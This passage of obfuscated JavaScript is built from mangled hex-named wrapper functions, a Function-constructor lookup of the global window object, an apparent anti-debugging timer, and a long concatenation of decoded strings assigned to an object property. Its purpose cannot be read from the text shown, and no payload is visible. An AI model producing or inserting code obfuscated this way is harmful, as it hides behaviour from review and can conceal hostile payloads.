_0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100